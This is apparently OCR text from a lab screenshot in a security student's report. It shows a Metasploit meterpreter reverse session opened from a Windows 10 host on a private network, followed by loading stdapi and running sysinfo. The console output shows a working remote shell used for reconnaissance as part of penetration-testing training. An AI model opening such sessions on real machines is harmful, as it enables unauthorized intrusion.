 1 2 3 4 1:02
CPBA_X64FRE_ES-MX_DV9 - Thunar
File Edit View Go Bookmarks Help
yira@yira: ~
File Actions Edit View Help
Places
Computer
yira
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Networ
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > [*] Meterpreter session 1 opened (172.20.10.3:443 → 172.20.10.
5:55113) at 2024-03-17 00:57:12 -0500
meterpreter > sysinfo
[-] The "sysinfo" command requires the "stdapi" extension to be loaded (run:
`load stdapi`)
meterpreter > sysinfo
[-] The "sysinfo" command requires the "stdapi" extension to be loaded (run:
`load stdapi`)
meterpreter > use stdapi
Loading extension stdapi...Success.
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
Yira Marcela Peña García
Ing. De Sistemas
Especialista en Seguridad Informática
UNAD Universidad Nacional ACREDITADA
EN ALTA CALIDAD